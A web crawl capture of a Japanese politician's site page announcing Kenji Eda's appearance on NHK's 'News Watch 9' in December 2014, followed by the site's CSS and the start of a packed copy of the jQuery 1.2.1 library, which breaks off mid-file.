

--- FILE ---
content_type: text/html
request_url: http://www.eda-k.net/media/201412/20141210d.html
body_size: 4272
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="keywords" content="江田けんじ,江田憲司,神奈川8区,横浜市,青葉区,緑区,衆議院議員,えだけんじ" /> 
<meta name="description" content="脱官僚、地域主権、生活重視。しがらみのない政治家にしか「国民本位」「本当の改革」はできない！政治腐敗の元、企業・団体献金は一円も受け取らない！利権・圧力団体からの推薦、組織的支援も受けない！高額チケットを企業・団体に売りつける資金集めパーティもしない！" />



<meta name="globalsign-domain-verification" content="wrC4pX" />
<title>「ニュースウォッチ９」（NHK)に出演します（12/10) - 衆議院議員 江田けんじNET</title>

<link rel="stylesheet" href="http://www.eda-k.net/common/css/base.css" type="text/css" />
<link rel="stylesheet" href="http://www.eda-k.net/styles.css" type="text/css" />

<link rel="start" href="http://www.eda-k.net/" title="ホーム" />
<link rel="alternate" type="application/atom+xml" title="Recent Entries" href="http://www.eda-k.net/atom.xml" />

<script type="text/javascript" src="http://www.eda-k.net/mt.js"></script>

<script src="http://www.eda-k.net/common/js/jquery-1.2.1.pack.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/jquery.pngfix.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/fontsize.js" type="text/javascript" charset="utf-8"></script>

<meta name="google-site-verification" content="-xLyS9fdCnbu88jfxxdOcIoeocJcHejsBs4GlKRv_34" />
<META name="y_key" content="9c47ac4c85e90c5c">


    <link rel="prev bookmark" href="http://www.eda-k.net/office/201412/20141209c.html" title="【１２／１０】応援演説＠秋田・宮城・福島" />
    <link rel="next bookmark" href="http://www.eda-k.net/office/201412/20141210e.html" title="【１２／１１】応援演説＠愛知・岐阜" />
    

<script type="text/javascript">
    var adminurl = 'http://www.eda-k.net/cgi-bin/mt/' + 'mt.cgi';
    var blog_id = '1';
    var page_id = '3';
</script>

        <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=ABQIAAAAOGBUR7jrMLRzQDwqrB8NHRQLIKRiFVZ3IRLjqYE6VTg_Hy3yKBQ8ZH93tc1iJHnuPP8AT8NIAuiV1A"
            type="text/javascript"></script>   

</head>
<body id="professional-website" class="mt-entry-archive layout-wm">
<div id="main-wrap">
<div id="head-sub-text"><p><a name="pagetop" id="pagetop">国民一人一人の夢を実現できる社会を実現したい</a></p></div>



<div id="head-wrap">
<h1><a href="http://www.eda-k.net/" class="pngfix"><span>江田けんじ 衆議院議員 神奈川8区選出(横浜市青葉区・緑区・都筑区)</span></a></h1>
<ul id="head-submenu-wrap">
<li class="contact"><a href="http://www.eda-k.net/guides/contact.html" class="pngfix"><span>お問合わせ</span></a></li>
<li class="policy"><a href="http://www.eda-k.net/privacy/" class="pngfix"><span>プライバシーポリシー</span></a></li>
<li class="sitemap"><a href="http://www.eda-k.net/sitemap/" class="pngfix"><span>サイトマップ</span></a></li>
</ul>
<div id="head-font-wrap">
<dl>
<dt><span>文字サイズ</span></dt>
<script type="text/javascript" language="JavaScript">
setTextSize();
</script>
<script type="text/javascript" language="JavaScript">
outputTextSizeCtrl();
</script>
</dl>
</div>
<!--div id="head-party-wrap">
</div-->
<div id="head-search-wrap">
<form method="get" action="http://www.eda-k.net/cgi-bin/mt/mt-search.cgi">
<input type="text"  id="search-box" class="ti" name="search" value="" />

<input type="hidden" name="IncludeBlogs" value="1" />

<input type="hidden" name="limit" value="20" />
<input type="submit" accesskey="4" value="" id="search-btn" />
</form>
</div>
</div>
<div id="head-menu-wrap">
<ul>
<li class="home"><a href="http://www.eda-k.net/"><span>ホーム home</span></a></li>
<li class="profile"><a href="/profile/"><span>プロフィール profile</span></a></li>
<li class="policy"><a href="/policy/"><span>政策 policy</span></a></li>
<li class="column"><a href="/column/"><span>コラム column</span></a></li>



<li class="report"><a href="/activity/"><span>活動報告 activity report</span></a></li>
<li class="media_on"><span>メディア情報 media</span></li>
<li class="donation"><a href="/donation/"><span>個人献金 donation</span></a></li>
<li class="guides"><a href="/guides/"><span>各種ご案内 guides</span></a></li>
</ul>
</div>
<div id="contents-main-wrap">
<div id="contents-wrap">
<div class="bg-wrap">
<div id="topicpath-wrap"><a href="http://www.eda-k.net/">Home</a>
&nbsp;&gt;&nbsp;
	
	<a href="http://www.eda-k.net/media/">メディア情報</a>
	
&nbsp;&gt;&nbsp;
「ニュースウォッチ９」（NHK)に出演します（12/10)
</div>



<div id="contents-page-title"><h3 class="page-mediatv"><a href="/media/tv/"><span>テレビ・ラジオ等</span></a></h3><a href="/media_atom.xml" class="rss-btn"><img src="/images/rss_btn.gif" alt="rssフィード" /></a></div>
<div id="sidemenu-wrap">




<div class="widget-recentmedia-wrap">
<h3><a href="/media/"><span>最新メディア情報</span></a></h3>
<dl>

<dt>2025.12.16</dt>
<dd><a href="http://www.eda-k.net/media/202512/20251217c.html">「教えて！ＮＥＷＳライブ　正義のミカタ（ＡＢＣテレビ）」に生出演します（12/20）</a></dd>





<dt>2024.12.26</dt>
<dd><a href="http://www.eda-k.net/media/202412/20241226z.html">「泉房穂の情熱ラジオ」（ニッポン放送）に出演します（12/27（金）19:30頃～19:55頃まで）</a></dd>





<dt>2024.07.01</dt>
<dd><a href="http://www.eda-k.net/office/202407/20240705z.html">6/27に出演した「深層ＮＥＷＳ」の動画が公開されました</a></dd>





<dt>2024.06.26</dt>
<dd><a href="http://www.eda-k.net/media/202406/20240626c.html">「深層ＮＥＷＳ」に出演します（6/27（木）18:58～19:55）</a></dd>





<dt>2024.05.10</dt>
<dd><a href="http://www.eda-k.net/media/202405/20240510z.html">5月8日の財務金融委員会での質問が報道されました</a></dd>

</dl>
</div>


<ul class="page-sidemenu">

<li class="radio_on"><span>テレビ・ラジオ等</span></li>

<li class="magazine"><a href="/media/magazine/"><span>新聞・雑誌</span></a></li>


<li class="movie"><a href="/media/movie/"><span>動画</span></a></li>


</ul>

















</div>
<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span>「ニュースウォッチ９」（NHK)に出演します（12/10)</span></h3></div>
<p><span>2014&#24180;12&#26376;10&#26085;</span>　<a href="http://www.eda-k.net/media/tv/">テレビ・ラジオ等</a> | <a href="http://www.eda-k.net/media/">メディア情報</a>　<span>tag：</span></p>
</div>



<div class="entry-body">

<p>江田けんじが「ニュースウォッチ９」（NHK）に出演いたします。ぜひご覧ください。</p>

<p><br />
【番組】<a href="http://www9.nhk.or.jp/nw9/">　「ニュースウオッチ9」（NHK）</a></p>

<p>【日時】　12月10日（水）21：00～22：00</p>

<p>【内容】   番組内で各党党首の密着取材の模様が放送されます。<br />
　　　　　　<br />
	</p>


</div>



<div class="entry-footer"></div>



<div class="nextprevious-wrap">
<div class="previous-wrap">

<a href="http://www.eda-k.net/media/201412/20141208b.html" title="【政見放送】放映スケジュール"><img src="/images/previous_entry_btn.gif" alt="【政見放送】放映スケジュール" /></a>

</div>
<div class="next-wrap">

<a href="http://www.eda-k.net/media/movie/201412/20141213a.html" title="21:00～ニコニコ生放送！維新の党による「ネット最後の訴え」"><img src="/images/next_entry_btn.gif" alt="21:00～ニコニコ生放送！維新の党による「ネット最後の訴え」" /></a>

</div>
</div>



</div>



</div>
</div>
</div>
<div id="foot-wrap">
<div id="foot-contents-wrap">
<div id="foot-main-wrap">
<div id="pagetop-btn-wrap"><a href="#pagetop"><span>PAGETOP</span></a></div>
<div id="footer-left-column">
<ul id="foot-menu-wrap">
<li><span><a href="http://www.eda-k.net/">ホーム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/profile/">プロフィール</a></span></li>
<li><span> | <a href="http://www.eda-k.net/policy/">政策</a></span></li>
<li><span> | <a href="http://www.eda-k.net/column/">コラム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/activity/">活動報告</a></span></li>
<li><span> | <a href="http://www.eda-k.net/media/">メディア情報</a></span></li>
<li><span> | <a href="http://www.eda-k.net/donation/">個人献金</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/">各種ご案内</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/volunteer.html">ボランティア募集</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/contact.html">お問い合わせ</a></span></li>
<li><span> | <a href="http://www.eda-k.net/privacy/">プライバシーポリシー</a></span></li>
<li><span> | <a href="http://www.eda-k.net/sitemap/">サイトマップ</a></span></li>
</ul>

</div>
<div id="footer-right-column">
<p class="foot-rss"><a href="http://www.eda-k.net/rss/"><span>RSSフィード</span></a></p>
<ul id="social_bookmark">
<!-- li><a href="javascript:location.href='http://del.icio.us/post?url='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/delicious.small.gif" width="10" height="10" alt="del.icio.us に登録" /></a></li -->
<li><a href="javascript:location.href='http://b.hatena.ne.jp/append?'+encodeURIComponent(window.location.href)"><img src="http://www.eda-k.net/images/append.gif" width="16" height="12" alt="はてなブックマークに追加" /></a></li>
<!-- li><a href="javascript:location.href='http://clip.livedoor.com/redirect?link='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/clip_16_16_b.gif" width="16" height="16" alt="ライブドアクリップに追加" /></a></li -->
<li><a href="javascript:void window.open('http://bookmarks.yahoo.co.jp/bookmarklet/showpopup?t='+encodeURIComponent(document.title)+'&u='+encodeURIComponent(window.location.href)+'&opener=bm&ei=UTF-8','popup','width=550px,height=480px,status=1,location=0,resizable=1,scrollbars=0,left=100,top=50',0);"><img src="http://www.eda-k.net/images/ybm16.gif" width="16" height="16" alt="Yahoo!ブックマークに登録" /></a></li>
<!-- li><a href="javascript:location.href='http://www.google.com/bookmarks/mark?op=edit&bkmk='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/google.gif" width="16" height="16" alt="Google Bookmarks に追加" /></a></li -->
</ul>
<div id="foot-office-wrap">
<h3><span>江田けんじ事務所</span></h3>
<p>&gt;　<a href="http://www.eda-k.net/office/"><span>事務所からのお知らせ</span></a></p>
<p>&gt;　<a href="http://www.eda-k.net/guides/volunteer.html"><span>ボランティア募集</span></a></p>
<dl>
<dt>〒227-0062<br />
横浜市青葉区青葉台2-9-30</dt>
<dd>Tel. 045-989-3911 Fax. 045-989-3912</dd>
<dd class="office-link-btn"><a href="http://www.eda-k.net/office/#office-map"><span>事務所案内</span></a></dd>
</dl>
</div>
</div>
<p id="copyright-txt">Copyright(C) Kenji Eda All Rights Reserved.</p>
</div>
</div>



</div>

<!-- Google tag (gtag.js) --> <script async
src="https://www.googletagmanager.com/gtag/js?id=G-VD1224R4K0"></script>
<script> window.dataLayer = window.dataLayer || []; function
gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('config', 'G-VD1224R4K0'); </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/css/home.css
body_size: 1050
content:
/*
HOME
==========================================*/
#home-VUVOX-wrap {
}
#home-menu-wrap {
	width: 910px;
	margin: 15px 0;
	float: left;
}
#home-menu-wrap ul {
}
#home-menu-wrap ul li.contents-banner-01 {
	width: 305px;
	float: left;
}
#home-menu-wrap ul li.contents-banner-01 a {

}
#home-menu-wrap ul li.contents-banner-01 a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#home-menu-wrap ul li.contents-banner-02 {
	width: 305px;
	float: left;
}
#home-menu-wrap ul li.contents-banner-02 a {

}
#home-menu-wrap ul li.contents-banner-02 a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#home-menu-wrap ul li.contents-banner-03 {
	width: 300px;
	float: left;
}
#home-menu-wrap ul li.contents-banner-03 a {

}
#home-menu-wrap ul li.contents-banner-03 a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#home-menu-wrap ul li a span {
	display: none;
}

#home-main-wrap {
	width: 610px;
	margin-bottom: 30px;
	float: left;
}
#home-newsevent-wrap {
	width: 610px;
	background-image: url(/images/home_newsevent_bg.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
	margin-bottom: 15px;
	float: left;
}
#home-sidebar-wrap {
	width: 300px;
	margin-bottom: 30px;
	float: left;
}


/* news */
#home-news-wrap {
	width: 305px;
	float: left;
}
#home-news-wrap h3 {
	width: 300px;
	height: 45px;
	background-image: url(/images/home_news_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
#home-news-wrap h3 span {
	display: none;
}
#home-news-wrap dl {
	width: 300px;
	margin: 3px 0;
	padding: 3px 0;
	text-align: left;
}
#home-news-wrap dl.even {
	background-color: #F3F3F3;
}
#home-news-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	background-image: url(/images/home_info_arrow.gif);
	background-repeat: no-repeat;
	background-position: 5px 3px;
	margin-bottom: 5px;
	padding-left: 20px;
}
#home-news-wrap dl dd {
	font-size: 80%;
	padding: 0 10px 0 30px;
}
#home-news-wrap dl dd a {
	color: #187BBA;
	text-decoration: none;
}
#home-news-wrap dl dd a:hover {
	color: #000000;
}
/* event */
#home-event-wrap {
	width: 305px;
	float: left;
}
#home-event-wrap h3 {
	width: 300px;
	height: 45px;
	background-image: url(/images/home_event_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
#home-event-wrap h3 span {
	display: none;
}
#home-event-wrap dl {
	width: 300px;
	margin: 3px 0;
	padding: 3px 0;
	text-align: left;
}
#home-event-wrap dl.even {
	background-color: #F3F3F3;
}
#home-event-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	background-image: url(/images/home_info_arrow.gif);
	background-repeat: no-repeat;
	background-position: 5px 3px;
	margin-bottom: 5px;
	padding-left: 20px;
}
#home-event-wrap dl dd {
	font-size: 80%;
	padding: 0 10px 0 30px;
}
#home-event-wrap dl dd a {
	color: #187BBA;
	text-decoration: none;
}
#home-event-wrap dl dd a:hover {
	color: #000000;
}
/* column */
#home-column-wrap {
	width: 610px;
	margin-bottom: 15px;
	float: left;
}
#home-column-wrap h3 {
	width: 605px;
	height: 45px;
	background-image: url(/images/home_column_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
#home-column-wrap h3 span {
	display: none;
}
#home-column-wrap dl {
	width: 605px;
	border-bottom: dotted 1px #CCCCCC;
	text-align: left;
}
#home-column-wrap dl.even {
	background-color: #F3F3F3;
}
#home-column-wrap dl dt {
	font-size: 80%;
	background-image: url(/images/home_info_arrow.gif);
	background-repeat: no-repeat;
	background-position: 3px 8px;
	margin: 0;
	padding: 5px 0 0 0;
}
#home-column-wrap dl dt span {
	font-weight: bold;
	margin-right: 20px;
	padding-left: 20px;
}
#home-column-wrap dl dt a {
	font-weight: bold;
	color: #090060;
	text-decoration: none;
}
#home-column-wrap dl dt a:hover {
	color: #000000;
}
#home-column-wrap dl dd.title {
}
#home-column-wrap dl dd.title a {
	color: #187BBA;
	text-decoration: none;
}
#home-column-wrap dl dd.title a:hover {
	color: #000000;
}
#home-column-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.6em;
	margin: 4px 20px;
	padding: 0 10px 2px 10px;
}

/* sidebar */
ul#sidebar-links-wrap {
	width: 300px;
	margin-bottom: 20px;
	text-align: left;
	float: left;
}
ul#sidebar-links-wrap li {
	width: 300px;
	margin-bottom: 5px;
	float: left;
}
ul#sidebar-links-wrap li a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
/* book */
#sidebar-book-wrap {
	width: 300px;
	border-bottom: solid 1px #E5E5E5;
	margin-bottom: 20px;
	padding-bottom: 10px;
	text-align: left;
	float: left;
}
#sidebar-book-wrap h3 {
	width: 300px;
	height: 45px;
	background-image: url(/images/home_book_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 15px;
}
#sidebar-book-wrap h3 span {
	display: none;
}
#sidebar-book-wrap dl {
	width: 280px;
	margin: 0 auto;
}
#sidebar-book-wrap dl dt {
	width: 110px;
	font-size: 80%;
	color: #444444;
	margin-bottom: 10px;
	float: left;
}
#sidebar-book-wrap dl dt a {
	display: block;
	width: 90px;
	height: 136px;
}
#sidebar-book-wrap dl dt a span {
	display: none;
}
#sidebar-book-wrap dl dd.title {
	width: 170px;
	font-size: 80%;
	font-weight: bold;
	margin-bottom: 5px;
	float: left;
}
#sidebar-book-wrap dl dd.title a {
	color: #187BBA;
	text-decoration: none;
}
#sidebar-book-wrap dl dd.title a:hover {
	color: #000000;
}
#sidebar-book-wrap dl dd.discp {
	width: 170px;
	font-size: 80%;
	color: #444444;
	line-height: 1.6em;
	margin-bottom: 10px;
	float: left;
}
#home-book-wrap {
	clear: both;
	margin: 0 55px;
}
#home-book-wrap a {
	display: block;
	width: 190px;
	height: 35px;
	background-image: url(/images/home_book_btn.gif);
	background-repeat: no-repeat;
}
#home-book-wrap a:hover {
	background-position: 0 -35px;
}
#home-book-wrap a span {
	display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eda-k.net/common/js/jquery-1.2.1.pack.js
body_size: 21769
content:
/*
 * jQuery 1.2.1 - New Wave Javascript
 *
 * Copyright (c) 2007 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2007-09-16 23:42:06 -0400 (Sun, 16 Sep 2007) $
 * $Rev: 3353 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(G(){9(1m E!="W")H w=E;H E=18.15=G(a,b){I 6 7u E?6.5N(a,b):1u E(a,b)};9(1m $!="W")H D=$;18.$=E;H u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/;E.1b=E.3A={5N:G(c,a){c=c||U;9(1m c=="1M"){H m=u.2S(c);9(m&&(m[1]||!a)){9(m[1])c=E.4D([m[1]],a);J{H b=U.3S(m[3]);9(b)9(b.22!=m[3])I E().1Y(c);J{6[0]=b;6.K=1;I 6}J c=[]}}J I 1u E(a).1Y(c)}J 9(E.1n(c))I 1u E(U)[E.1b.2d?"2d":"39"](c);I 6.6v(c.1c==1B&&c||(c.4c||c.K&&c!=18&&!c.1y&&c[0]!=W&&c[0].1y)&&E.2h(c)||[c])},4c:"1.2.1",7Y:G(){I 6.K},K:0,21:G(a){I a==W?E.2h(6):6[a]},2o:G(a){H b=E(a);b.4Y=6;I b},6v:G(a){6.K=0;1B.3A.1a.16(6,a);I 6},N:G(a,b){I E.N(6,a,b)},4I:G(a){H b=-1;6.N(G(i){9(6==a)b=i});I b},1x:G(f,d,e){H c=f;9(f.1c==3X)9(d==W)I 6.K&&E[e||"1x"](6[0],f)||W;J{c={};c[f]=d}I 6.N(G(a){L(H b 1i c)E.1x(e?6.R:6,b,E.1e(6,c[b],e,a,b))})},17:G(b,a){I 6.1x(b,a,"3C")},2g:G(e){9(1m e!="5i"&&e!=S)I 6.4n().3g(U.6F(e));H t="";E.N(e||6,G(){E.N(6.3j,G(){9(6.1y!=8)t+=6.1y!=1?6.6x:E.1b.2g([6])})});I t},5m:G(b){9(6[0])E(b,6[0].3H).6u().3d(6[0]).1X(G(){H a=6;1W(a.1w)a=a.1w;I a}).3g(6);I 6},8m:G(a){I 6.N(G(){E(6).6q().5m(a)})},8d:G(a){I 6.N(G(){E(6).5m(a)})},3g:G(){I 6.3z(1q,Q,1,G(a){6.58(a)})},6j:G(){I 6.3z(1q,Q,-1,G(a){6.3d(a,6.1w)})},6g:G(){I 6.3z(1q,P,1,G(a){6.12.3d(a,6)})},50:G(){I 6.3z(1q,P,-1,G(a){6.12.3d(a,6.2q)})},2D:G(){I 6.4Y||E([])},1Y:G(t){H b=E.1X(6,G(a){I E.1Y(t,a)});I 6.2o(/[^+>] [^+>]/.14(t)||t.1g("..")>-1?E.4V(b):b)},6u:G(e){H f=6.1X(G(){I 6.67?E(6.67)[0]:6.4R(Q)});H d=f.1Y("*").4O().N(G(){9(6[F]!=W)6[F]=S});9(e===Q)6.1Y("*").4O().N(G(i){H c=E.M(6,"2P");L(H a 1i c)L(H b 1i c[a])E.1j.1f(d[i],a,c[a][b],c[a][b].M)});I f},1E:G(t){I 6.2o(E.1n(t)&&E.2W(6,G(b,a){I t.16(b,[a])})||E.3m(t,6))},5V:G(t){I 6.2o(t.1c==3X&&E.3m(t,6,Q)||E.2W(6,G(a){I(t.1c==1B||t.4c)?E.2A(a,t)<0:a!=t}))},1f:G(t){I 6.2o(E.1R(6.21(),t.1c==3X?E(t).21():t.K!=W&&(!t.11||E.11(t,"2Y"))?t:[t]))},3t:G(a){I a?E.3m(a,6).K>0:P},7c:G(a){I 6.3t("."+a)},3i:G(b){9(b==W){9(6.K){H c=6[0];9(E.11(c,"24")){H e=c.4Z,a=[],Y=c.Y,2G=c.O=="24-2G";9(e<0)I S;L(H i=2G?e:0,33=2G?e+1:Y.K;i<33;i++){H d=Y[i];9(d.26){H b=E.V.1h&&!d.9V["1Q"].9L?d.2g:d.1Q;9(2G)I b;a.1a(b)}}I a}J I 6[0].1Q.1p(/\\r/g,"")}}J I 6.N(G(){9(b.1c==1B&&/4k|5j/.14(6.O))6.2Q=(E.2A(6.1Q,b)>=0||E.2A(6.2H,b)>=0);J 9(E.11(6,"24")){H a=b.1c==1B?b:[b];E("9h",6).N(G(){6.26=(E.2A(6.1Q,a)>=0||E.2A(6.2g,a)>=0)});9(!a.K)6.4Z=-1}J 6.1Q=b})},4o:G(a){I a==W?(6.K?6[0].3O:S):6.4n().3g(a)},6H:G(a){I 6.50(a).28()},6E:G(i){I 6.2J(i,i+1)},2J:G(){I 6.2o(1B.3A.2J.16(6,1q))},1X:G(b){I 6.2o(E.1X(6,G(a,i){I b.2O(a,i,a)}))},4O:G(){I 6.1f(6.4Y)},3z:G(f,d,g,e){H c=6.K>1,a;I 6.N(G(){9(!a){a=E.4D(f,6.3H);9(g<0)a.8U()}H b=6;9(d&&E.11(6,"1I")&&E.11(a[0],"4m"))b=6.4l("1K")[0]||6.58(U.5B("1K"));E.N(a,G(){H a=c?6.4R(Q):6;9(!5A(0,a))e.2O(b,a)})})}};G 5A(i,b){H a=E.11(b,"1J");9(a){9(b.3k)E.3G({1d:b.3k,3e:P,1V:"1J"});J E.5f(b.2g||b.6s||b.3O||"");9(b.12)b.12.3b(b)}J 9(b.1y==1)E("1J",b).N(5A);I a}E.1k=E.1b.1k=G(){H c=1q[0]||{},a=1,2c=1q.K,5e=P;9(c.1c==8o){5e=c;c=1q[1]||{}}9(2c==1){c=6;a=0}H b;L(;a<2c;a++)9((b=1q[a])!=S)L(H i 1i b){9(c==b[i])6r;9(5e&&1m b[i]==\'5i\'&&c[i])E.1k(c[i],b[i]);J 9(b[i]!=W)c[i]=b[i]}I c};H F="15"+(1u 3D()).3B(),6p=0,5c={};E.1k({8a:G(a){18.$=D;9(a)18.15=w;I E},1n:G(a){I!!a&&1m a!="1M"&&!a.11&&a.1c!=1B&&/G/i.14(a+"")},4a:G(a){I a.2V&&!a.1G||a.37&&a.3H&&!a.3H.1G},5f:G(a){a=E.36(a);9(a){9(18.6l)18.6l(a);J 9(E.V.1N)18.56(a,0);J 3w.2O(18,a)}},11:G(b,a){I b.11&&b.11.27()==a.27()},1L:{},M:G(c,d,b){c=c==18?5c:c;H a=c[F];9(!a)a=c[F]=++6p;9(d&&!E.1L[a])E.1L[a]={};9(b!=W)E.1L[a][d]=b;I d?E.1L[a][d]:a},30:G(c,b){c=c==18?5c:c;H a=c[F];9(b){9(E.1L[a]){2E E.1L[a][b];b="";L(b 1i E.1L[a])1T;9(!b)E.30(c)}}J{2a{2E c[F]}29(e){9(c.53)c.53(F)}2E E.1L[a]}},N:G(a,b,c){9(c){9(a.K==W)L(H i 1i a)b.16(a[i],c);J L(H i=0,48=a.K;i<48;i++)9(b.16(a[i],c)===P)1T}J{9(a.K==W)L(H i 1i a)b.2O(a[i],i,a[i]);J L(H i=0,48=a.K,3i=a[0];i<48&&b.2O(3i,i,3i)!==P;3i=a[++i]){}}I a},1e:G(c,b,d,e,a){9(E.1n(b))b=b.2O(c,[e]);H f=/z-?4I|7T-?7Q|1r|69|7P-?1H/i;I b&&b.1c==4W&&d=="3C"&&!f.14(a)?b+"2T":b},1o:{1f:G(b,c){E.N((c||"").2l(/\\s+/),G(i,a){9(!E.1o.3K(b.1o,a))b.1o+=(b.1o?" ":"")+a})},28:G(b,c){b.1o=c!=W?E.2W(b.1o.2l(/\\s+/),G(a){I!E.1o.3K(c,a)}).66(" "):""},3K:G(t,c){I E.2A(c,(t.1o||t).3s().2l(/\\s+/))>-1}},2k:G(e,o,f){L(H i 1i o){e.R["3r"+i]=e.R[i];e.R[i]=o[i]}f.16(e,[]);L(H i 1i o)e.R[i]=e.R["3r"+i]},17:G(e,p){9(p=="1H"||p=="2N"){H b={},42,41,d=["7J","7I","7G","7F"];E.N(d,G(){b["7C"+6]=0;b["7B"+6+"5Z"]=0});E.2k(e,b,G(){9(E(e).3t(\':3R\')){42=e.7A;41=e.7w}J{e=E(e.4R(Q)).1Y(":4k").5W("2Q").2D().17({4C:"1P",2X:"4F",19:"2Z",7o:"0",1S:"0"}).5R(e.12)[0];H a=E.17(e.12,"2X")||"3V";9(a=="3V")e.12.R.2X="7g";42=e.7e;41=e.7b;9(a=="3V")e.12.R.2X="3V";e.12.3b(e)}});I p=="1H"?42:41}I E.3C(e,p)},3C:G(h,j,i){H g,2w=[],2k=[];G 3n(a){9(!E.V.1N)I P;H b=U.3o.3Z(a,S);I!b||b.4y("3n")==""}9(j=="1r"&&E.V.1h){g=E.1x(h.R,"1r");I g==""?"1":g}9(j.1t(/4u/i))j=y;9(!i&&h.R[j])g=h.R[j];J 9(U.3o&&U.3o.3Z){9(j.1t(/4u/i))j="4u";j=j.1p(/([A-Z])/g,"-$1").2p();H d=U.3o.3Z(h,S);9(d&&!3n(h))g=d.4y(j);J{L(H 